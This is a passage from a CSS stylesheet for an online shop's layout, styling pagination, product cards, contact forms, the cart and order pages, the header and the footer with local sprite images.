.pag-prev:before{background:url(../images/one_sprite.png) no-repeat -136px -54px;content:"";height:14px;left:9px;position:absolute;top:5px;width:8px;}
.pag-prev, .pag-next{background:#ccc;}
.pag-prev:hover, .pag-next:hover{background:#c0c0c0 !important;border-color:#c0c0c0 !important;}
.nav2 .toogle-title2:after {display: none;}
.nav2 .toogle-title2 {border: 0 !important;}
.nav2 .toogle-title2:hover {color: rgba(0, 160, 227, 1);}
/*end pagination nav*/



/*blocks7*/
.blocks7 {margin-bottom: 15px;}
.blocks7>div {width: 42.4%; padding: 30px 3%; margin: 0 2.1% 20px 0; display: inline-block; vertical-align: top; border: 1px solid #cccccc; border-radius: 4px;}
.blocks7>div:nth-child(2n) {margin-right: 0;}
.blocks7>div:hover {border-color: rgba(0, 160, 227, 1);}
.blocks7 .hid {margin-bottom: 30px; text-align: center;}
.blocks7>div p {margin: 11px 0 22px;}
.blocks7>div>a {font-size: 16px; text-decoration: none;}
.blocks7>div>a:hover {color: rgba(0, 160, 227, 1);}
.img_mrb{}
.cols3{margin-bottom:45px;}
.cols3>.col1{display:inline-block;margin-right:2%;vertical-align:top;width:52%;}
.cols3>.col2{display:inline-block;position:relative;vertical-align:top;width:45%;}
/*end blocks7*/


/*blocks8*/
.blocks8{margin:25px 0 0;}
.blocks8>div{border:1px solid #ccc;border-radius:4px;display:inline-block;margin-bottom:30px;margin-right:2.7%;padding:23px 2% 23px;text-align:center;vertical-align:top;width:27.0%;}
.blocks8>div:nth-child(3n){margin-right:0px;}
.blocks8 .hid{margin-bottom:18px;}
.link{font-size:18px;text-decoration:none;font-weight:bolder;text-transform: uppercase;}
.link:hover{color:rgba(0, 160, 227, 1);}
.blocks8 .btn{width:135px;}
.blocks8 p{margin-top:8px;}
.blocks8>div:hover{border-color:rgba(0, 160, 227, 1);}
.blocks8-view2>div{display:block;margin:0 0 20px;padding:25px 3%;text-align:left;width:94%;}
.blocks8-view2 .hid{height:auto;margin:0;max-height:150px;max-width:30%;width:auto;}
.blocks8-view2>div>div{display:inline-block;vertical-align:top;}
.blocks8-view2 .col2{margin:0 0 0 3%;width:66%;}
.blocks8-view2 p{min-height:48px;}
.blocks8-view3>div{display:block;margin:0 0 20px;padding:12px 2%;text-align:left;width:96%;}
.blocks8-view3 .hid{height:auto;margin:0;max-height:150px;width:10.5%;}
.blocks8-view3>div{margin-bottom:28px;}
.blocks8-view3>div>div{display:inline-block;vertical-align:top;}
.blocks8-view3 .col2{margin:0 0 0 3%;width:85.5%;}
.blocks8-view3 .col2>*{display:inline-block;vertical-align:middle;}
.blocks8-view3 .col2>div{margin-right:2.5%;width:77.6%;}
.blocks8-view3 .col2 p{margin-bottom:0;}
.icon1-1 .fs18 a{text-decoration:none;}
.cols4>div{display:inline-block;vertical-align:top;}
.cols4>.col1{width:32%;}
.cols4>.col2{width:67.4%;}
.map{border:1px solid #ccc;height:350px;overflow:hidden;}
.contacts .col1 span{display:inline-block;font-size:12px;margin-bottom:2px;text-transform:uppercase;}
.fs18{font-size:18.5px;}
.contacts .col1>div{margin-bottom:49px;padding-left:77px;position:relative;}
.contacts .col1>div:before{content:"";height:60px;left:0;position:absolute;top:-9px;width:60px;}
.icon1-1:before{background:url(../images/one_sprite.png) no-repeat 0 -150px;}
.icon1-2:before{background:url(../images/one_sprite.png) no-repeat -64px -150px;}
.icon1-3:before{background:url(../images/one_sprite.png) no-repeat -128px -150px;}
.icon1-4:before{background:url(../images/one_sprite.png) no-repeat -192px -150px;}
.fs24{font-size:24px;}
.fs24.title5{text-transform:uppercase;}
.fs24.title5:after{bottom:-27px;}
.cols5>div{display:inline-block;vertical-align:top;}
.cols5>.col1 input[type="text"]{height:40px;margin-bottom:21px;padding:0 2% 0 17% !important;width:81% !important;}
.cols5>.col1{margin-right:2%;width:36%;}
.cols5>.col2{width:61%;}
.cols5>.col2 textarea{height:147px;margin-bottom:21px;padding:2% 3%;/*width:94%;*/width: 88%;}
.cols5>.col2 .btn{font-family:'Roboto';}
.input-email{background:url(../images/one_sprite.png) no-repeat 13px -284px;}
.input-email:focus{background-position:13px -319px;}
.input-name:focus{background-position:13px -250px;}
.input-phone{background:url(../images/one_sprite.png) no-repeat 13px -356px;}
.input-phone:focus{/* background-position:13px -393px; */ background: url(../images/one_sprite2.png) no-repeat;background-position: 13px 8px;}
.contcats-lvl2{border-top:1px solid #ccc;margin-top:45px;padding-top:55px;}
.contcats-lvl2 p{margin-bottom:28px;}
.contcats-lvl2 table{border-collapse:collapse;width:100%;}
.contcats-lvl2 table tr:nth-child(odd){background:#ececec;}
.contcats-lvl2 table tr td:first-child{font-family:'Roboto';font-size:18px;padding-left:3%;width:30%;}
.contcats-lvl2 table tr td:last-child{width:55%;}
.contcats-lvl2 table td{line-height:21px;padding-bottom:10px;padding-top:10px;vertical-align:top;}
.order-block{background:#f0f0f0;border-radius:4px;padding:25px 10px;text-align:center;box-sizing: border-box;max-width: 100%;}
.order-block p{margin:0 0 20px;}
.order-block .title3:after{display:none;}
.order-block .title3{margin-bottom:20px;}
.title7{color:#272727;font-family:'Roboto';font-size:18px;margin-bottom:16px;}
.text p{margin-bottom:18px;}
.ul-style2{display:table;list-style:none;}
.ul-style2 li{margin-bottom:15px;padding-left:14px;position:relative;}
.ul-style2 li:before{background:#ccc;border-radius:100%;content:"";height:6px;left:0;position:absolute;top:6px;width:6px;}
.ms-nav-prev:before, .ms-nav-next:before{opacity:.6;}
.ms-nav-prev:hover:before, .ms-nav-next:hover:before{opacity:1;}
.table-style2{border-collapse:collapse;font-size:16px;width:100%;}
.table-style2 tr:nth-child(odd){background:#f0f0f0;}
.table-style2 tr:first-child{background:rgba(0, 160, 227, 1);color:#fff;}
.table-style2 td{padding-bottom:10px;padding-left:2%;padding-right:2%;padding-top:10px;}
.border3{border:1px solid #d0d0d0;border-radius:4px;overflow:hidden;}
.width1{width:5%;}
.width2{width:20%;}
.width3{width:20%;}
.width4{width:20%;}
.toogle3{border:1px solid #ccc;border-radius:4px;position:relative;}
.toogle3 .toogle-block-title{cursor:pointer;display:block;font-size:16px;padding:10px 22px;}
.toogle-block, .toogle-block2{display:none;}
.toogle3 .toogle-block-title:hover{color:rgba(0, 160, 227, 1);}
.margin4{margin-bottom:40px;}
.toogle3 .toogle-block{padding:15px 22px;}
.quote{color:rgba(0, 160, 227, 1);font-family:'Roboto';margin:36px 0;padding:0 55px;position:relative;}
.quote:before{background:url(../images/one_sprite.png) no-repeat -184px -55px;content:"";height:25px;left:0;position:absolute;top:-10px;width:30px;}
.quote:after{background:url(../images/one_sprite.png) no-repeat -150px -55px;bottom:-10px;content:"";height:25px;position:absolute;right:0;width:30px;}
.margin5{margin:40px 0;}
.message{border:1px solid;border-radius:4px;margin-bottom:12px;padding:10px 20px;}
.message span{font-family:'Roboto';font-size:16px;}
.message1{border-color:rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}
.message2{border-color:#ff4747;color:#ff4747;}
.message3{border-color:#4ca8e2;color:#4ca8e2;}
.message4{border-color:#4ecc79;color:#4ecc79;}
.table-style3{border-bottom:1px solid #f0f0f0;border-collapse:collapse;width:100%;}
.table-style3 .lvl1{background:#f0f0f0;font-size:18px;}
.table-style3 .lvl1 td{padding:10px 15px;}
.it{font-family:'Roboto';}
.table-style3 td{border-left:1px solid #f0f0f0;border-right:1px solid #f0f0f0;padding:10px 2%;vertical-align:top;}
.table-style3 tr td:first-child{border-left:0;}
.table-style3 tr td:last-child{border-right:0;}
.table-style3 tr{border-bottom:1px solid #F0F0F0;}
.table-style3 .size1{width:40%;}
.table-style3 .size2{width:18%;}
.color3{color:#ff4747;}
.color4{color:#59d683;}
.table-style3 .color3, .table-style3 .color4{margin-bottom:14px;}
.projects .title5{text-align:left;}
/*end blocks8*/


.block-wrap .blocks4 p, .items-viewed .blocks4 p {display: none;}
.slider-style2 .bx-controls-direction a, .btn-prev, .btn-next, .items-viewed .pull-right>div button {position: absolute; top: 30px; z-index: 90; font-size: 0; background: #f4f4f4; border: 1px solid transparent; border-radius: 2px; width: 32px; height: 32px;}
.slider-style2 .bx-prev {right: 150px;}
.slider-style2 .bx-prev:before, .btn-prev:before {content: ""; position: absolute; left: 12px; top: 10px; background: url(../images/one_sprite.png) no-repeat -180px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-next {right: 110px;}
.slider-style2 .bx-next:before, .btn-next:before {content: ""; position: absolute; left: 13px; top: 10px; background: url(../images/one_sprite.png) no-repeat -188px -429px; width: 7px; height: 11px;}
.slider-style2 .bx-controls-direction a:hover, .btn-prev:hover, .btn-next:hover, .items-viewed .pull-right>div button:hover {border-color: rgba(0, 160, 227, 1); background: #fff;}
.slider-style2 .bx-prev:hover:before, .btn-prev:hover:before {background-position: -180px -442px;}
.slider-style2 .bx-next:hover:before, .btn-next:hover:before {background-position: -188px -442px;}
.block-wrap {padding: 22px 0 15px; border-bottom: 1px solid #d5d5d5;}
.block-wrap .in-row:nth-child(3n) {margin-right: 2.1% !important;}
.comments>div{border-bottom:1px solid #cccccc;margin-bottom:25px;padding-bottom:13px;}
.comments .lvl1{font-size:12px;text-transform:uppercase;}
.comments .lvl1 span{font-family:'Roboto';font-size:18px;margin-right:13px;text-transform:none;}
.comments p{margin:14px 0;}
.comments .lvl2{line-height:22px;}
.comments .lvl2 span{font-family:'Roboto';}
.com-form form>*{font-size:16px;width:96%;}
.com-form .btn{height:40px;line-height:40px;width:180px;}
.com-form textarea, .com-form input[type="text"]{font-size:16px;margin-bottom:20px;padding:0 2%;}
.com-form textarea{height:100px;padding-bottom:15px;padding-top:15px;}
.com-form input[type="text"]{height:40px;}
.com-form ::-webkit-input-placeholder{font-size:16px;}
.com-form ::-moz-placeholder{font-size:16px;}
.com-form :-moz-placeholder{font-size:16px;}
.com-form :-ms-input-placeholder{font-size:16px;}
.com-form .fs16{margin-bottom:27px;text-transform:uppercase;}
.com-form{margin-top:45px;}
.input-name{background:#fff url(../images/one_sprite.png) no-repeat 13px -217px;padding-left:6% !important;width:92% !important;}
.in-row-bot>div{display:inline-block;vertical-align:bottom;}
.docs>div{display:inline-block;margin-bottom:20px;vertical-align:top;width:49.5%;}
.docs>div>div{margin:0 0 0 4%;width:70%;}
.docs>div>div a{color:rgba(0, 160, 227, 1);font-size:16px;text-decoration:none;}
.docs>div>div a:hover{text-decoration:underline;}
.docs>div>div div{color:#999;margin-top:5px;}
#tabs .tab{display:none;}
#tabs .tab#tabs-1{display:block;}
#tabs .tabs li.current{background:#fff;border-bottom:none;}
.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.number-input{margin:22px 0 30px;}
.number-input>*{border:1px solid #ccc;}
.number-input input{border-left:0;border-radius:0;border-right:0;height:27px;margin-left:-4px;margin-right:2px;text-align:center;width:40px;padding: 0 30px 0 5px;font-size: 16px;}
.number-input .minus{border-radius:4px 0 0 4px;}
.number-input .plus{border-radius:0 4px 4px 0;margin-left:-6px;}
.number-input a{color:#000;display:inline-block;font-size:24px;height:27px;line-height:24px;position:relative;text-align:center;text-decoration:none;vertical-align:middle;width:27px;}
.number-input a:hover{color:rgba(0, 160, 227, 1);}
.btn-style4 {border-radius: 4px; transition: .4s; text-align: center; display: inline-block; border: 1px solid transparent; margin: 0 17px; width: 192px; font-size: 14px; font-weight: 500; font-family: 'Roboto'; text-decoration: none; color: #fff; background: #2d2d2d; height: 36px; line-height: 36px;}
.btn-style4:hover {border-color: #2d2d2d; background: #fff; color: #2d2d2d;}
.card-info .lvl2 .btn {width: 80px;}
.question_product{width: 100% !important;margin-bottom: 10px; cursor: pointer;}
.colors a.active {border-color: rgba(0, 160, 227, 1); position: relative;}
.colors a.active:after {content: ""; position: absolute; left: 6px; top: 7px; width: 14px; height: 9px; background: url(../images/one_sprite.png) no-repeat -216px -445px;}
.count {width:92px; margin-bottom: 11px; margin-right: 2px; display: inline-block; vertical-align: top;}
.count a {display: inline-block; cursor: pointer; vertical-align: top; border: 1px solid #dfdfdf; color: #dfdfdf; font-family: 'Roboto'; text-align: center; width: 23px; height: 23px; line-height: 20px; text-decoration: none; font-size: 21px;}
.count a:hover {color: #333; background: #dfdfdf;}
.count input{border-bottom:1px solid #dfdfdf;border-radius:0;border-top:1px solid #dfdfdf;height:23px;padding:0 10px 0 5px;width:28px;}/*33*/
.count div {position: relative; display: inline-block; vertical-align: top; margin-left: -5px;}
.count div span {position: absolute; right: 6px; top: 3px; /*display: none;*/}
.count .plus {margin-left: -5px; border-radius: 0 4px 4px 0;}
.count .minus {border-radius: 4px 0 0 4px;}
.card-top {border-bottom: 1px solid #e0e0e0; padding-bottom: 22px; margin-bottom: 20px;}
.card-top .pull-left a {text-decoration: none; margin-right: 14px; font-family: 'Roboto';}
.card-top .pull-left a:hover span {color: rgba(0, 160, 227, 1);}
.card-top .pull-left a i {color: #9e9e9e; font-style: normal;}
.card-top .pull-left a span {border-bottom: 1px dotted;}
.card-top .pull-right a {color: #57667e; font-family: 'Roboto'; text-decoration: none; position: relative;}
.card-top .pull-right a:hover {text-decoration: underline;}
.btn-print {padding-right: 26px;}
.btn-print:after {content: ""; position: absolute; right: 0; top: 0; width: 20px; height: 18px; background: url(../images/one_sprite.png) no-repeat -447px -456px;}


/*.card*/
.card-gallery {display: inline-block; vertical-align: top; width: 35%; position: relative;}
.card-gallery .bx-wrapper {border: 1px solid #e0e0e0; margin-bottom: 11px; height: 420px; border-radius: 4px;}
.card-gallery .bx-wrapper li a {display: table-cell; position: relative; vertical-align: middle; text-align: center; width: 2000px; height: 420px;}
.card-gallery .bx-wrapper li a:after {content: ""; position: absolute; right: 15px; bottom: 15px; width: 23px; height: 23px; background: url(../images/one_sprite.png) no-repeat -491px -429px;}
.card-gallery img {max-height: 100%;}
.card-gallery #bx-pager a, .card-gallery .small-slider-box a {width: 75px; height: 75px; margin: 0 .6% 10px 0; line-height: 0; border-radius: 2px; display: inline-block; vertical-align: top; border: 1px solid #e0e0e0;}
.card-gallery #bx-pager a span, .card-gallery .small-slider-box a span {height: 75px; width: 75px; display: table-cell; vertical-align: middle; text-align: center;}
.card-gallery #bx-pager a.active, .card-gallery .small-slider-box a.active{box-shadow: 0 0 0 2px rgba(0, 160, 227, 1);}
.card-gallery #bx-pager a:nth-child(5n), .card-gallery .small-slider-box a:nth-child(5n) {margin-right: 0;}
.card-main {display: inline-block; vertical-align: top; width: 37.5%; margin: 0 1.7%;}
.card-more-main span {color: #707070; margin-right: 6px;}
.card-more-main>div {margin-bottom: 7px;}
.item-status span {color: #979797;}
.card-more .item-status {margin: 0;}
.card-more {border-bottom: 1px solid #e0e0e0; padding-bottom: 15px; margin-bottom: 14px;}
.card-choose {border-bottom: 1px solid #e0e0e0; padding-bottom: 20px;}
.card-choose p {margin-bottom: 6px;}
.card-choose div.fancy-select {width: 135px;}
.characteristics {font-family: 'Roboto';}
.characteristics .col1 {display: inline-block; vertical-align: top; color: #030303; margin-right: 2%; width: 39%;}
.characteristics .col2 {display: inline-block; vertical-align: top; width: 57%;}
.characteristics>div {border-bottom: 1px dotted #8f8f8f; padding: 12px 0;}
.characteristics.toogle-block {display: none;}
.btn-style5 {display: inline-block; vertical-align: top; cursor: pointer; margin: 18px 0 0; border: 1px solid rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1); height: 33px; line-height: 32px; padding: 0 38px; border-radius: 3px; text-decoration: none;}
.btn-style5 span {border-bottom: 1px dotted;}
.btn-style5:hover span {border-color: transparent;}
.btn-style5:hover {color: #4470b2; border-color: #4470b2;}
.share-block div, .share-block span {display: inline-block; vertical-align: middle;}
.share-block {margin-top: 14px;}
.share-block>span {margin-right: 10px;}
.ya-share2__counter {display: none !important;}
.card-wrap>.col3 {display: inline-block; vertical-align: top; width: 23.4%;}
.card-price {padding: 14px 18px; border-bottom: 1px solid #e0e0e0;}
.card-price p {font-family: 'Roboto'; color: #707070; margin-bottom: 2px;}
.card-price .price-old {font-size: 18px; line-height: 16px;}
.card-price .price-new {font-size: 24px; line-height: 24px;}
.card-price .col1>div {margin-bottom: 10px;}
.card-price .col1 .price {margin-bottom: 0; font-size: 18px;}
.card-price .col1>div:last-child {margin-bottom: 0;}
.card-price>div {/*display: inline-block;*/ vertical-align: bottom; /*width: 49%;*/}
/*.card-price .col2 {text-align: right; color: #ff0000;}*/
.price_diff_box {color: rgba(0, 160, 227, 1);}
.card-info {border: 1px solid #e0e0e0; border-radius: 4px; margin-bottom: 20px;}
.card-info .lvl2 {background: #f4f4f4; padding: 16px 18px;}
.card-info .lvl2 .number-input {display: inline-block; margin-right: 18px; margin-bottom: 15px;}
.card-info .lvl2 .count a {width: 35px; height: 35px; line-height: 32px;}
.card-info .lvl2 .count {width: auto;}
.card-info .lvl2 .count input {height: 35px;}
.card-info .lvl2 .count div:after {top: 9px;}
.card-info .lvl2 .btn-style2 {height: 37px; font-family: 'Roboto'; font-size: 16px; text-align: center; line-height: 35px; padding: 0 15px; border-radius: 4px; margin-left: 4px;}
.card-info .lvl2 .btn-style4 {width: 100%; padding-left:0; margin: 0 0 12px; position: relative;text-indent: 10px;}
.card-info .lvl2 .btn-style4:before {content: ""; position: absolute; left: 42px; top: 8px; width: 19px; height: 19px; background: url(../images/one_sprite.png) no-repeat -469px -456px;}
.card-info .lvl2 .btn-style4:hover:before {background-position: -469px -476px;}
.card-info .lvl2 .link-fav {margin-bottom: 0;}
.pay-delivery {border: 1px solid #e0e0e0; border-radius: 4px;}
.pay-delivery>div {padding:  14px 18px;}
.pay-delivery .lvl1 {border-bottom: 1px solid #e0e0e0;}
.title-style3 {font-family: 'Roboto'; font-size: 16px; margin-bottom: 10px;}
.link-city2 {text-decoration: none; border-bottom: 1px dotted; position: relative; margin-right: 17px;}
.link-city2:after {content: ""; position: absolute; right: -17px; top: 8px; border: 4px solid transparent;  border-top: 4px solid #446fb2;}
.link-city2:hover {color: rgba(0, 160, 227, 1);}
.link-city2:hover:after {border-top-color: rgba(0, 160, 227, 1);}
.title-style4 {color: rgba(0, 160, 227, 1); font-family: 'Roboto'; margin-bottom:5px;}
.pay-delivery ul {list-style: none; margin-bottom: 12px;}
.pay-delivery li {position: relative; margin-bottom: 2px; padding-left: 10px;}
.pay-delivery li:before {content: "-"; position: absolute; left: 0; top: 0; margin-right: 4px;}
.pay-delivery-main>div:last-child ul {margin-bottom: 0;}
.pay-delivery .lvl2 ul {margin-bottom: 0;}
.slide .items>div {margin-right: .7%; margin-bottom: 50px;width: 19%;}
.slide .items>div:nth-child(5n){margin-right:0;}
.tabs {margin-top: 25px; border-bottom: 1px solid #e1e1e1;}
.tabs ul {list-style: none;}
.tabs ul li {display: inline-block; vertical-align: top; cursor: pointer; outline: none; line-height: 36px; font-size: 16px; font-family: 'Roboto'; background: #f4f4f4; text-align: center; border: 1px solid #e1e1e1; border-radius: 4px 4px 0 0; border-bottom: 0;}
.tabs ul li a {white-space: nowrap; display: block; color: #58667e; text-decoration: none; padding: 0 25px; height: 40px;}
.tabs ul li span {border-bottom: 1px dotted;}
.tabs ul li i {font-style: normal; color: #acacac;}
.tabs ul li.ui-tabs-active {color: rgba(0, 160, 227, 1); background: #fff; position: relative;}
.tabs ul li.ui-tabs-active:after {content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px; background: #fff;}
.tabs ul li.ui-tabs-active span {border-color: transparent;}
.tab {padding: 23px 0 32px; border-bottom: 1px solid #d6d6d6;}
.tab .characteristics {margin-bottom: 25px;}
.text2 p {margin-bottom: 20px;}
.text2 p:last-child {margin-bottom: 0;}
.items-viewed {padding-top: 22px;}
.wrap-scroll {overflow-y: hidden; height: 380px; padding: 0 !important;}
.items-viewed .pull-right {margin-top: 4px;}
.items-viewed .pull-right>a {color: #3b3b3b; vertical-align: middle; margin-right: 10px; text-decoration: none; border-bottom: 1px dotted;}
.items-viewed .pull-right>a:hover {color: rgba(0, 160, 227, 1);}
.items-viewed .pull-right>div {display: inline-block; vertical-align: middle;}
.items-viewed .pull-right>div a, .items-viewed .pull-right>div button {position: relative; margin-left: 4px; cursor: pointer; top: auto; display: inline-block; vertical-align: middle;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {bottom: 6px;}
.items-viewed .scrollable.default-skin .scroll-bar.horizontal {height: 2px; background: #ccc;}
.items-viewed .scrollable .scroll-bar.horizontal .thumb {height: 4px; top: -1px;}
.card-gallery-size2 {width: 100% !important;}
/*end /*.card*/


/* Footer */
.footer{margin:-100px auto 0;z-index:90; position: relative;}
.footer .lvl2 .col1{width:100%;}
.footer .lvl2 .col1 a:hover:before{bottom:-1px;top:auto;}
.footer .lvl2{border-bottom:1px solid #e5e5e5;border-top:0;}
.footer .lvl2 .col1>ul>li{padding:0 2.6%;}
.footer .lvl2 .col1>ul>li:last-child{padding-right:0;}
.footer .link-email:before{background-position:-156px -27px;}
.footer .link-phone:before{background-position:-182px -27px;}
.footer .lvl1 .col4 a{background:url(../images/one_sprite.png) no-repeat;display:inline-block;height:24px;margin-left:12px;vertical-align:top;width:24px;}
.footer .lvl1 .col4 a:first-child{margin-left:0;}
.footer .lvl1 .col4 a.soc1:hover{background-position:0 -122px !important;}
.footer .lvl1 .col4 a.soc2:hover{background-position:-26px -122px !important;}
.footer .lvl1 .col4 a.soc3:hover{background-position:-52px -122px !important;}
.footer .lvl1 .col4 a.soc4:hover{background-position:-78px -122px !important;}
.footer .lvl1 .col4 a.soc5:hover{background-position:-104px -122px !important;}
.footer .lvl1 .col4 a.soc6:hover{background-position:-130px -122px !important;}
.soc1{background-position:0 -27px !important;}
.soc2{background-position:-26px -27px !important;}
.soc3{background-position:-52px -27px !important;}
.soc4{background-position:-78px -27px !important;}
.soc5{background-position:-104px -27px !important;}
.soc6{background-position:-130px -27px !important;}
.footer .lvl2 .col1>ul>li>ul{bottom:69px;top:auto;}
.title3 a{text-decoration:none;}
.mob-nav-btn{background:rgba(0, 160, 227, 1);color:#fff !important;cursor:pointer;display:block;font-size:18px;padding:21px 35px 23px 48px;text-decoration:none;text-transform:uppercase;}
.mob-nav-btn:before{background:url(../images/one_sprite.png) no-repeat -220px -56px;content:"";height:15px;left:20px;position:absolute;top:24px;width:18px;}
.mob-nav-btn:after{color:#fff;right:15px;top:20px;}
.ms-slide-bgcont{display:table-cell;height:270px !important;position:relative !important;text-align:center;vertical-align:middle;width:1000px !important;}
.ms-slide img{height:auto !important;margin:0 !important;max-height:90%;max-width:80%;width:auto !important;}
.blocks4.blocks4-view1 .col2{width:100%;}
/* end Footer */


/*header*/
.scroll1 table{min-width:650px;}
.header .lvl2 .col1{display:block;}
.header .lvl2 .mob-nav-btn{display:none;}
.header .lvl2 .search-block, .header .lvl2 .link-email, .header .lvl2 .link-phone, .header .lvl2 .btn{display:none;}
.header.fixed .lvl2 .link-email, .header.fixed .lvl2 .link-phone, .header.fixed .lvl2 .btn{display:inline-block;}
.header.fixed2 .lvl2 .link-email, .header.fixed2 .lvl2 .link-phone{display:none;}
.header.fixed2 .lvl2 .btn{display: inline-block;}
.search-block input[type='text']{border:1px solid #ccc;border-radius:4px 0 0 4px;height:34px;padding:0 10px;width:230px;}
.search-block input[type="submit"]{margin-bottom: 0px !important; background:#ccc;border:1px solid #ccc;border-radius:0 4px 4px 0;color:#fff;font-family:'Roboto';font-size:14px;height:36px;line-height:36px;margin-left:-4px;text-align:center;text-transform:uppercase;width:100px;}
.header .lvl2 .search-block{margin:12px 0 0 38px;}
.header .lvl2 .link-email, .header .lvl2 .link-phone{margin:9px 0 0 45px;}
.header .lvl2 .btn{margin:10px 10px 0 30px;}
.header.fixed .lvl2 .col2{display:none;}
.header.fixed2 .lvl2 .col2{display:none;}

.header.fixed2 .lvl1,.header.fixed2 .lvl0{display:none;}
.open-toogle, .open-toogle2{display:none;}
.btn:after{display:none;}
.block-wrap .items>div {margin-right: .7%;}

.bx_page div{float:left;width:33%;}
.header.fixed2 .lvl2 .col1 {float: left; width: calc(100% - 230px);}
.header.fixed2 .lvl2 .col1 > ul { float: left; width: 100%;}
.header.fixed2 .lvl2 .col1 > ul li{ padding-left: 1%; padding-right: 1%;}
/*  counter product  <<<  */
.counter{float:left;height:40px;margin-left:10px;position:relative;width:70px;}
.counter{height:100%;}
.counter input{background-color:#f2f2f2;border:none;color:#3f4147;font-size:18px;left:50%;line-height:41px;margin-left:-19px;moz-user-select:none;ms-user-select:none;position:absolute;text-align:center;user-select:none;webkit-user-select:none;width:38px;}
.item .counter input{line-height:37px;}
.bx_ordercart .counter input{background: none !important;line-height: 0 !important;margin-top: -9px !important;}
.counter .plus,
.counter .minus{border:none;cursor:pointer;height:15px;margin-top:-7.5px;moz-user-select:none;ms-user-select:none;position:absolute;text-indent:-9999px;top:50%;user-select:none;webkit-user-select:none;width:16px;}
.counter .plus{background:url("../images/one_sprite.png") no-repeat -171px -95px;right:0;}
.counter .plus.hover,
.counter .plus:hover{background-position:-195px -95px;}
.counter .plus.disabled{background-position:-171px -95px !important;cursor:default;}
.counter .minus{background:url("../images/one_sprite.png") no-repeat -122px -95px;left:0;}
.counter .minus.hover,
.counter .minus:hover{background-position:-147px -95px;}
.counter .minus.disabled{background-position:-122px -95px !important;cursor:default;}
.counter.hover .plus{background-position:-195px -95px;}
.counter.hover .minus{background-position:-147px -95px;}
/*  >>>  counter product  */


/*  Cart pages  <<< */

/*order-card*/
.bx-soa-cart-total.bx-soa-cart-total-fixed{position:fixed;top:90px;}
#basket_form{position:relative;}
.bx_sort_container > div{display:none;}
.bx_sort_container{float:right;position:relative;right:0;top:0;}
.bx_sort_container li{display:inline-block;margin-left:5px;vertical-align:top;}
.bx_sort_container li a{ height: 36px; line-height: 36px; border:1px solid #ccc;color:#716d6c;display:inline-block;padding-left:25px;padding-right:25px;text-transform:uppercase;vertical-align:top;}
.bx_sort_container li a:hover{border-color:rgba(0, 160, 227, 1);}
.bx_sort_container li a.current{border-color:rgba(0, 160, 227, 1);border-width:1px;color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_table_container thead{background-color:#e2e2e2;font-weight:bold;}
.bx_ordercart .bx_ordercart_order_table_container table tbody td{border-bottom:none;}
.bx_ordercart_photo_container{height:80px;width:80px;}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo{background-size:cover;bottom:0;left:0;right:0;top:0;webkit-background-size:cover;}
.bx_ordercart .bx_ordercart_photo_container{border-color:#dbdbdb;}
.bx_ordercart .bx_ordercart_order_table_container table td.margin{width:0 !important;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control br{display:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a{border:1px solid #ccc;color:#000;display:block;font-size:13px;height:40px;line-height:38px;margin:0 auto;padding-left:20px;position:relative;text-align:center;width:130px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:hover,
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom.red{color:rgba(0, 160, 227, 1);}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child{border-bottom:none;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:first-child:after{background:url(../images/remove.png) no-repeat 0 0;content:'';display:block;height:17px;left:20px;margin-top:-7.5px;position:absolute;top:50%;width:15px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:after{background:url('../images/sprite-inner.png') no-repeat -268px -95px;content:'';display:block;height:16px;left:20px;margin-top:-8px;position:absolute;top:50%;width:18px;}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a:last-child:hover:after{background-position:-289px -95px;}
.custom .left.amount{border:none;font-size:13px;height:22px;text-align:center;}
#basket_form .price + .custom .centered{width:auto !important;}
.addBasket.added{background-color:#249677 !important;border-color:#249677 !important;o-transition:all .55s ease-in;transition:all .55s ease-in;webkit-transition:all .55s ease-in;}
.bx_size_scroller_container{margin-left:0;}
.bx_item_detail_size_small_noadaptive ul li a,
/*.bx_item_detail_size_small_noadaptive ul li{height:32px;line-height:30px;}*/
#basket_form .price + .custom .centered td:last-child{font-size:0;}
.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_item_detail_size_small_noadaptive ul li:hover a{border-color:rgba(0, 160, 227, 1);}
.bx_ordercart_order_pay {border: 1px solid rgba(0, 160, 227, 1);overflow: hidden;padding: 0 !important;}
.bx_ordercart_order_pay_left,
.bx_ordercart_order_pay_right{float:left;width:34% !important;}
.bx_ordercart_order_pay_right + div{display:none;}
.bx_ordercart_order_pay_center a{ text-decoration: none; }
.bx_ordercart_order_pay_center{border-left:1px solid rgba(0, 160, 227, 1);float:right;width:30% !important;}
.bx_ordercart_order_pay_center{line-height:140px;text-align:center;}
.bx_ordercart_order_pay_center .buy_one{background-color:rgba(0, 160, 227, 1);color:#fff;display:inline-block;height:48px;line-height:48px;text-align:center;text-transform:uppercase;vertical-align:middle;width:240px;}
.bx_ordercart_order_pay_center .buy_one:hover{text-decoration:underline;}
.bx_ordercart_order_pay_left,
